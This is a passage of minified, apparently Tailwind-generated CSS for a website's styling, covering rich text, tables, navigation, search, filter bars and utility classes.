calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);--tw-ring-opacity:1;--tw-ring-color:rgba(255,120,11,var(--tw-ring-opacity));-webkit-box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.field-validation-error{--tw-text-opacity:1;color:rgba(255,120,11,var(--tw-text-opacity));font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428}.has-eyebrow:before{background-color:currentColor;content:"";display:block;height:10px;margin-bottom:1.25rem;width:63px}.has-eyebrow--centered:before{margin-left:auto;margin-right:auto}@media (min-width:768px){.has-eyebrow--large-spacing:before{margin-bottom:2.5rem}}.is-disabled{opacity:.3;pointer-events:none}.lazyload,.lazyloading,.swiper-lazy,.swiper-lazy-loading{-webkit-filter:blur(10px);filter:blur(10px)}@-webkit-keyframes blurIn{0%{-webkit-filter:blur(10px);filter:blur(10px)}to{-webkit-filter:blur(0);filter:blur(0)}}@keyframes blurIn{0%{-webkit-filter:blur(10px);filter:blur(10px)}to{-webkit-filter:blur(0);filter:blur(0)}}.lazyloaded,.swiper-lazy-loaded{-webkit-animation:blurIn .3s linear;animation:blurIn .3s linear}.swiper-lazy.swiper-lazy-loaded{-webkit-filter:none;filter:none}.lazyload--instant.lazyloaded,.lazyload--instant.swiper-lazy-loaded{-webkit-animation:none;animation:none;-webkit-filter:none;filter:none}.link-cloud h2,.link-cloud h3,.link-cloud h4,.link-cloud h5{grid-column:1/-1}@media (min-width:768px){.link-cloud h2,.link-cloud h3,.link-cloud h4,.link-cloud h5{grid-column:span 10/span 10;grid-column-start:2}}@media (min-width:1440px){.link-cloud h2,.link-cloud h3,.link-cloud h4,.link-cloud h5{grid-column:span 8/span 8;grid-column-start:3}}.link-cloud p{grid-column:1/-1}@media (min-width:768px){.link-cloud p{grid-column:span 6/span 6;grid-column-start:4}}@media (min-width:1440px){.link-cloud p{grid-column:span 4/span 4;grid-column-start:5}}main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}@media (max-width:767px){main{padding-bottom:var(--mobile-site-header-height)}}.outlined-icon{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,fill,stroke;transition-property:background-color,border-color,color,fill,stroke;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.card:focus .outlined-icon,.card:hover .outlined-icon,.outlined-icon--white,a:focus .outlined-icon,a:hover .outlined-icon,button:focus .outlined-icon,button:hover .outlined-icon,summary:focus .outlined-icon,summary:hover .outlined-icon{--tw-text-opacity:1;color:rgba(14,13,45,var(--tw-text-opacity))}.card:focus .outlined-icon--white,.card:hover .outlined-icon--white,a:focus .outlined-icon--white,a:hover .outlined-icon--white,button:focus .outlined-icon--white,button:hover .outlined-icon--white,summary:focus .outlined-icon--white,summary:hover .outlined-icon--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.pointer-bubble{border-radius:.25rem;bottom:100%;margin-bottom:.75rem;padding:1.25rem;right:0}.pointer-bubble,.pointer-bubble:before{--tw-bg-opacity:1;background-color:rgba(221,221,221,var(--tw-bg-opacity));position:absolute}.pointer-bubble:before{bottom:0;content:"";height:2.5rem;right:1.25rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:2.5rem}.pointer-bubble--right{-webkit-transform:translateX(30%);transform:translateX(30%)}.pointer-bubble>*{display:block;position:relative}.pointer-bubble button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.rich-text a{--tw-text-opacity:1;color:rgba(255,120,11,var(--tw-text-opacity));overflow-wrap:break-word;position:relative;text-decoration:underline}.rich-text a:focus,.rich-text a:hover{text-decoration:none}.rich-text h2{font-size:1.875rem;letter-spacing:-.06em;line-height:1}@media (min-width:768px){.rich-text h2{font-size:3.125rem;letter-spacing:-.06em;line-height:1}}@media (min-width:1440px){.rich-text h2{font-size:4.0625rem;letter-spacing:-.06em;line-height:1}}.rich-text h2+*{margin-top:1.25rem}@media (min-width:768px){.rich-text h2+*{margin-top:2rem}}@media (min-width:1440px){.rich-text h2+*{margin-top:2.5rem}}.rich-text h3{font-size:1.625rem;letter-spacing:-.06em;line-height:1.1}@media (min-width:768px){.rich-text h3{font-size:2.5rem;letter-spacing:-.06em;line-height:1}}@media (min-width:1440px){.rich-text h3{font-size:3.375rem;letter-spacing:-.06em;line-height:1.0999999999999999}}.rich-text h3+*{margin-top:1.25rem}@media (min-width:768px){.rich-text h3+*{margin-top:2rem}}@media (min-width:1440px){.rich-text h3+*{margin-top:2.5rem}}.rich-text h4{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}@media (min-width:768px){.rich-text h4{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.rich-text h4{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.rich-text h4+*{margin-top:1.25rem}@media (min-width:768px){.rich-text h4+*{margin-top:2rem}}.rich-text h5{font-size:1.25rem;letter-spacing:-.05em;line-height:1.4}@media (min-width:768px){.rich-text h5{font-size:1.375rem;letter-spacing:-.05em;line-height:1.3181818181818181}}@media (min-width:1440px){.rich-text h5{font-size:1.875rem;letter-spacing:-.06em;line-height:1.3}}.rich-text h5+*{margin-top:.75rem}@media (min-width:768px){.rich-text h5+*{margin-top:1.25rem}}.rich-text h2+ol,.rich-text h2+ul,.rich-text h3+ol,.rich-text h3+ul,.rich-text h4+ol,.rich-text h4+ul,.rich-text h5+ol,.rich-text h5+ul{margin-top:1.25rem}.rich-text>ol,.rich-text>ul{--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity));padding:1.25rem 1.25rem 1.25rem 2.75rem}@media (min-width:768px){.rich-text>ol,.rich-text>ul{padding-bottom:2.5rem;padding-left:3.75rem;padding-right:2.5rem;padding-top:2.5rem}}.rich-text>ol li,.rich-text>ul li{padding-left:.25rem}@media (min-width:768px){.rich-text>ol li,.rich-text>ul li{padding-left:1.25rem}}.rich-text>ol li+li,.rich-text>ul li+li{margin-top:1.75rem}.rich-text>ol li>ol,.rich-text>ol li>ul,.rich-text>ul li>ol,.rich-text>ul li>ul{padding-left:1.25rem}.rich-text>ol li>ol li,.rich-text>ol li>ul li,.rich-text>ul li>ol li,.rich-text>ul li>ul li{margin-top:1.75rem}.rich-text>ol+*,.rich-text>ul+*{margin-top:2.5rem}@media (min-width:768px){.rich-text>ol+*,.rich-text>ul+*{margin-top:3.75rem}}@media (min-width:1440px){.rich-text>ol+*,.rich-text>ul+*{margin-top:5rem}}.rich-text>ol+p,.rich-text>ul+p{margin-top:2.5rem}.rich-text ol{list-style-type:decimal}.rich-text ul{list-style-type:disc}.rich-text p+ol,.rich-text p+p,.rich-text p+ul{margin-top:1.75rem}.rich-text p+h2,.rich-text p+h3{margin-top:2.5rem}@media (min-width:768px){.rich-text p+h2,.rich-text p+h3{margin-top:3.75rem}}@media (min-width:1440px){.rich-text p+h2,.rich-text p+h3{margin-top:6.25rem}}.rich-text p+h4,.rich-text p+h5{margin-top:2.5rem}@media (min-width:768px){.rich-text p+h4,.rich-text p+h5{margin-top:3.75rem}}@media (min-width:1440px){.rich-text p+h4,.rich-text p+h5{margin-top:5rem}}.accordion .rich-text p+h5{margin-top:1.25rem}@media (min-width:768px){.accordion .rich-text p+h5{margin-top:2rem}}@media (min-width:1440px){.accordion .rich-text p+h5{margin-top:2.5rem}}*+.rich-text .table-container,.rich-text .table-container+*{margin-top:3.75rem}.rich-text table{--tw-border-opacity:1;border-bottom-width:1px;border-color:rgba(115,115,115,var(--tw-border-opacity));font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428;width:100%}.rich-text table caption{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));border-radius:.25rem;color:rgba(0,0,0,var(--tw-text-opacity));font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667;padding:.75rem 1.25rem}.rich-text table caption+tbody td,.rich-text table caption+tbody th,.rich-text table caption+thead td,.rich-text table caption+thead th{padding-top:1rem}.rich-text table tbody,.rich-text table thead{vertical-align:baseline}.rich-text table th,.rich-text table thead{--tw-text-opacity:1;color:rgba(66,55,140,var(--tw-text-opacity))}.rich-text table tbody tr{--tw-border-opacity:1;border-bottom-width:1px;border-color:rgba(115,115,115,var(--tw-border-opacity))}@media (max-width:1439px){.rich-text table tbody td{min-width:250px}}.rich-text table td:not(:first-child),.rich-text table th:not(:first-child){padding-left:1rem}.rich-text table td:not(:last-child),.rich-text table th:not(:last-child){--tw-border-opacity:1;border-color:rgba(115,115,115,var(--tw-border-opacity));border-right-width:1px;padding-right:1rem}.rich-text table td{padding-bottom:1rem;padding-top:1rem}.rich-text table td,.rich-text table th,.rich-text table tr{height:auto!important}.rich-text table td,.rich-text table th{width:auto!important}.table-container{overflow-x:auto}.tag-manager__not-selected ul,.tag-manager__selected ul{display:grid;row-gap:.25rem}.tag-manager__not-selected tag-item,.tag-manager__selected tag-item{-webkit-box-pack:justify;-ms-flex-pack:justify;--tw-shadow:0px 20px 20px 0px rgba(0,0,0,.1);border-radius:.25rem;-webkit-box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:1rem 1.25rem}.tag-manager__selected tag-item{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity));border-color:rgba(14,13,45,var(--tw-border-opacity));border-width:1px}.tag-manager__not-selected tag-item{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));color:rgba(66,55,140,var(--tw-text-opacity))}.tap-target{position:relative;z-index:1}.tap-target:before{--tw-translate-x:-50%;--tw-translate-y:-50%;content:"";height:2.75rem;left:50%;position:absolute;top:50%;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);transform:var(--tw-transform);width:2.75rem}.text-section-label{--tw-text-opacity:1;color:rgba(66,55,140,var(--tw-text-opacity));font-weight:700}.text-small{font-weight:400}.text-tag{--tw-text-opacity:1;color:rgba(115,115,115,var(--tw-text-opacity))}.text-tag.text-current{color:currentColor}.time-counter{font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333}@media (min-width:768px){.time-counter{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.time-counter{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.time-counter span{padding-left:.25rem;padding-right:.25rem}.tool-tip{cursor:pointer;position:relative}.tool-tip:hover:after{content:attr(data-content)}.tool-tip:after{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity));border-radius:.25rem;bottom:100%;color:rgba(255,255,255,var(--tw-text-opacity));display:block;font-size:.875rem;letter-spacing:0;line-height:1.1428571428571428;margin-bottom:.25rem;max-width:17.5rem;padding:.5rem .75rem;position:absolute;right:-3.5rem;width:-webkit-max-content;width:-moz-max-content;width:max-content}@media (min-width:768px){.tool-tip:after{--tw-translate-x:-50%;left:50%;max-width:24rem;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}}.filter-bar{overflow-x:auto}.filter-bar--dual-themed .filter-bar__container{--tw-border-opacity:1;--tw-border-opacity:0.1;border-color:rgba(255,255,255,var(--tw-border-opacity))}@media (min-width:768px){.filter-bar--dual-themed .filter-bar__container{--tw-border-opacity:1;--tw-border-opacity:0.1;border-color:rgba(14,13,45,var(--tw-border-opacity))}}.filter-bar__container{--tw-border-opacity:1;--tw-border-opacity:0.1;border-bottom-width:1px;border-color:rgba(14,13,45,var(--tw-border-opacity))}.filter-bar__items{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.filter-bar__item{-ms-flex-negative:0;flex-shrink:0;margin-left:1.5rem;position:relative}.filter-bar__item:first-child{margin-left:0}@media (max-width:767px){.filter-bar__item:last-child{padding-right:2.75rem}}@media (min-width:768px) and (max-width:1439px){.filter-bar__item:last-child{padding-right:calc(8vw + 44px)}}@media (min-width:1440px){.filter-bar__item{margin-left:2.5rem}}.filter-link{display:block;font-size:1.5rem;letter-spacing:-.06em;line-height:1.3333333333333333;padding-bottom:2rem;position:relative}@media (min-width:768px){.filter-link{font-size:1.625rem;letter-spacing:-.05em;line-height:1.1}}@media (min-width:1440px){.filter-link{font-size:2.5rem;letter-spacing:-.06em;line-height:1.1}}.filter-link--small{font-size:1.125rem;letter-spacing:-.011111111111em;line-height:1.6666666666666667}.filter-link:not(.filter-link--active){opacity:.4;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.filter-link:not(.filter-link--active):focus,.filter-link:not(.filter-link--active):hover{opacity:.75}.filter-link--active:after{--tw-bg-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity));bottom:0;content:"";height:.25rem;left:0;position:absolute;right:0;width:100%}.filter-bar--dual-themed .filter-link--active:after{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}@media (min-width:768px){.filter-bar--dual-themed .filter-link--active:after{--tw-bg-opacity:1;background-color:rgba(66,55,140,var(--tw-bg-opacity))}}[is=site-header][is-active] .site-header-toggle__line:first-child{-webkit-transform:translateY(7px) rotate(45deg);transform:translateY(7px) rotate(45deg)}[is=site-header][is-active] .site-header-toggle__line:last-child{-webkit-transform:translateY(-7px) rotate(-45deg);transform:translateY(-7px) rotate(-45deg)}@media (max-width:767px){[is=site-header][is-active] [data-site-header-nav]{-webkit-transform:translateY(calc(-100vh + var(--mobile-site-header-height) - 1px));transform:translateY(calc(-100vh + var(--mobile-site-header-height) - 1px));-webkit-transform:translateY(calc(var(--vh, 1vh)*-100 + var(--mobile-site-header-height)));transform:translateY(calc(var(--vh, 1vh)*-100 + var(--mobile-site-header-height)))}[is=site-header] [data-site-header-nav]{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.7s;transition-duration:.7s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}[is=site-header] [data-site-header-search]{-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.7s;transition-duration:.7s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}[is=site-header] [data-site-header-search][is-active]{-webkit-transform:translateY(calc(-100vh + var(--mobile-site-header-height) - 1px));transform:translateY(calc(-100vh + var(--mobile-site-header-height) - 1px));-webkit-transform:translateY(calc(var(--vh, 1vh)*-100 + var(--mobile-site-header-height)));transform:translateY(calc(var(--vh, 1vh)*-100 + var(--mobile-site-header-height)))}.site-navigation-link__icon{-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}.site-navigation-item[is-active] .site-navigation-link__icon{--tw-scale-y:-1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}}@media (min-width:768px){.site-navigation-link{position:relative}.site-navigation-link:after{--tw-scale-x:0;--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));bottom:-6px;content:"";display:block;height:.125rem;left:0;position:absolute;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1);width:100%}.site-navigation-link--current:after,.site-navigation-link:after{-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-link--current:after{--tw-scale-x:1}.site-navigation-link__icon{-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}.site-navigation-item[is-active] .site-navigation-link:after{--tw-scale-x:1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item[is-active] .site-navigation-link__icon{--tw-scale-y:-1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item:focus .site-navigation-link:after,.site-navigation-item:hover .site-navigation-link:after{--tw-scale-x:1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item:focus .site-navigation-link__icon,.site-navigation-item:hover .site-navigation-link__icon{--tw-scale-y:-1;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}}.site-search-navigation-item,.site-search-overlay-item{position:relative}.site-search-navigation-item:after,.site-search-overlay-item:after{content:"";display:block;left:0;position:absolute;width:100%}.site-search-navigation-item-input::-webkit-search-cancel-button,.site-search-navigation-item-input::-webkit-search-decoration,.site-search-navigation-item-input::-webkit-search-results-button,.site-search-navigation-item-input::-webkit-search-results-decoration,.site-search-overlay-item-input::-webkit-search-cancel-button,.site-search-overlay-item-input::-webkit-search-decoration,.site-search-overlay-item-input::-webkit-search-results-button,.site-search-overlay-item-input::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}.site-search-navigation-item{position:relative}.site-search-navigation-item:after{--tw-bg-opacity:1;background-color:rgba(184,189,255,var(--tw-bg-opacity));bottom:-6px;height:.125rem}.site-search-navigation-item-input{width:162px}.site-search-overlay-item{position:relative}.site-search-overlay-item:after{--tw-bg-opacity:1;background-color:rgba(14,13,45,var(--tw-bg-opacity));bottom:-16px;height:.0625rem}@media (min-width:768px){.site-sub-navigation-item{--tw-translate-x:0.75rem;opacity:0;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:all;transition-property:all;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.site-navigation-item[is-active] .site-sub-navigation-item{opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s}.site-navigation-item:focus .site-sub-navigation-item,.site-navigation-item:hover .site-sub-navigation-item,.site-navigation-item[is-active] .site-sub-navigation-item{--tw-translate-x:0px;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item:focus .site-sub-navigation-item,.site-navigation-item:hover .site-sub-navigation-item{opacity:1;-webkit-transition-delay:.1s;transition-delay:.1s}.site-sub-navigation{--tw-scale-x:0;--tw-bg-opacity:1;background-color:rgba(238,240,255,var(--tw-bg-opacity));left:0;min-width:100%;padding:1.25rem;pointer-events:none;position:absolute;top:calc(100% + 6px);-webkit-transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1);-webkit-transition-timing-function:cubic-bezier(.95,.2,.25,1);transition-timing-function:cubic-bezier(.95,.2,.25,1)}.site-navigation-item[is-active] .site-sub-navigation{--tw-scale-x:1;pointer-events:auto;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.site-navigation-item:focus .site-sub-navigation,.site-navigation-item:hover .site-sub-navigation{--tw-scale-x:1;pointer-events:auto;-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}}.skip-links{left:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:20vh;z-index:50}.skip-links__link{--tw-translate-x:-100%;display:block;pointer-events:auto;-webkit-transform:var(--tw-transform);transform:var(--tw-transform);transform:var(--tw-transform);-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);transition-timing-function:cubic-bezier(.4,0,.2,1)}.no-js .skip-links__link:focus,[data-whatintent=keyboard] .skip-links__link:focus{-webkit-transform:translateX(0);transform:translateX(0)}@media (prefers-reduced-motion){.skip-links__link{-webkit-transition-property:none;transition-property:none}}.container{padding-left:2.75rem;padding-right:2.75rem}.container,.container-no-padding{margin-left:auto;margin-right:auto;max-width:1440px}@media (max-width:767px){.container-to-tablet{margin-left:auto;margin-right:auto;max-width:1440px;padding-left:2.75rem;padding-right:2.75rem}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-x-0{left:0;right:0}.top-0{top:0}.left-0{left:0}.bottom-24{bottom:6rem}.right-3{right:.75rem}.top-5{top:1.25rem}.right-5{right:1.25rem}.top-full{top:100%}.right-0{right:0}.right-8{right:2rem}.left-1\/2{left:50%}.top-\[10vh\]{top:10vh}.top-7{top:1.75rem}.right-7{right:1.75rem}.bottom-0{bottom:0}.z-1{z-index:1}.z-10{z-index:10}.z-50{z-index:50}.z-20{z-index:20}.z-30{z-index:30}.-z-1{z-index:-1}.order-last{-webkit-box-ordinal-group:10000;-ms-flex-order:9999;order:9999}.col-span-full{grid-column:1/-1}.col-span-2{grid-column:span 2/span 2}.col-span-11{grid-column:span 11/span 11}.col-span-10{grid-column:span 10/span 10}.col-span-4{grid-column:span 4/span 4}.col-span-8{grid-column:span 8/span 8}.col-span-3{grid-column:span 3/span 3}.col-span-6{grid-column:span 6/span 6}.col-start-2{grid-column-start:2}.col-start-1{grid-column-start:1}.col-start-9{grid-column-start:9}.col-start-3{grid-column-start:3}.col-start-5{grid-column-start:5}.col-end-13{grid-column-end:13}.col-end-6{grid-column-end:6}.col-end-10{grid-column-end:10}.row-start-1{grid-row-start:1}.row-start-2{grid-row-start:2}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.my-8{margin-bottom:2rem;margin-top:2rem}.mx-auto{margin-left:auto;margin-right:auto}.-my-1{margin-bottom:-.25rem;margin-top:-.25rem}.mt-10{margin-top:2.5rem}.mb-2{margin-bottom:.5rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mr-2{margin-right:.5rem}.mt-2{margin-top:.5rem}.mt-8{margin-top:2rem}.mt-12{margin-top:3rem}.mt-7{margin-top:1.75rem}.mb-10{margin-bottom:2.5rem}.ml-2{margin-left:.5rem}.mb-7{margin-bottom:1.75rem}.mb-3{margin-bottom:.75rem}.mt-3{margin-top:.75rem}.-mt-3{margin-top:-.75rem}.-ml-3{margin-left:-.75rem}.ml-3{margin-left:.75rem}.ml-7{margin-left:1.75rem}.mt-7\.5{margin-top:1.875rem}.-mt-96{margin-top:-24rem}.mt-2\.5{margin-top:.625rem}.mb-1{margin-bottom:.25rem}.mr-5{margin-right:1.25rem}.mr-2\.5{margin-right:.625rem}.ml-auto{margin-left:auto}.mt-1{margin-top:.25rem}.ml-4{margin-left:1rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mb-9{margin-bottom:2.25rem}.mt-0\.5{margin-top:.125rem}.mt-0{margin-top:0}.ml-10{margin-left:2.5rem}.box-content{-webkit-box-sizing:content-box;box-sizing:content-box}.block{display:block}.inline-block{display:inline-block}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.\!flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.inline-flex{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.\!hidden{display:none!important}.h-\[1\.375rem\]{height:1.375rem}.h-full{height:100%}.h-6{height:1.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-impact-bullet{height:5.875rem}.h-3{height:.75rem}.h-8{height:2rem}.h-3\.5{height:.875rem}.h-2{height:.5rem}.h-7{height:1.75rem}.h-2px{height:.125rem}.h-9{height:2.25rem}.h-\[14px\]{height:14px}.h-site-header-offset{height:calc(100vh - var(--mobile-site-header-height) + 2px)}.max-h-\[19rem\]{max-height:19rem}.max-h-\[15rem\]{max-height:15rem}.max-h-\[80vh\]{max-height:80vh}.min-h-screen{min-height:100vh}.w-\[1\.375rem\]{width:1.375rem}.w-full{width:100%}.w-6{width:1.5rem}.w-4{width:1rem}.w-8{width:2rem}.w-impact-bullet{width:5.875rem}.w-5{width:1.25rem}.w-max{width:-webkit-max-content;width:-moz-max-content;width:max-content}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-11\/12{width:91.666667%}.w-7{width:1.75rem}.w-40{width:10rem}.w-15{width:3.75rem}.w-\[11px\]{width:11px}.w-18px{width:1.125rem}.max-w-\[64rem\]{max-width:64rem}.max-w-sm{max-width:24rem}.max-w-2xl{max-width:42rem}.flex-shrink-0{-ms-flex-negative:0;flex-shrink:0}.flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.border-collapse{border-collapse:collapse}.-translate-x-1\/2{--tw-translate-x:-50%}.-rotate-180,.-translate-x-1\/2{-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.-rotate-180{--tw-rotate:-180deg}.rotate-45{--tw-rotate:45deg}.-rotate-90,.rotate-45{-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.-rotate-90{--tw-rotate:-90deg}.transform{-webkit-transform:var(--tw-transform);transform:var(--tw-transform)}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.select-none{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.flex-row{-webkit-box-orient:horizontal;-ms-flex-direction:row;flex-direction:row}.flex-col,.flex-row{-webkit-box-direction:normal}.flex-col{-webkit-box-orient:vertical;-ms-flex-direction:column;flex-direction:column}.flex-col-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.gap-1{gap:.25rem}.gap-5{gap:1.25rem}.gap-2\.5{gap:.625rem}.gap-2{gap:.5rem}.gap-y-7{row-gap:1.75rem}.gap-x-4{-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-x-2\.5{-webkit-column-gap:.625rem;-moz-column-gap:.625rem;column-gap:.625rem}.gap-x-2{-webkit-column-gap:.5rem;-moz-column-gap:.5rem;column-gap:.5rem}.gap-y-2\.5{row-gap:.625rem}.gap-x-5{-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-y-2{row-gap:.5rem}.gap-y-10{row-gap:2.5rem}.gap-y-1{row-gap:.25rem}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-re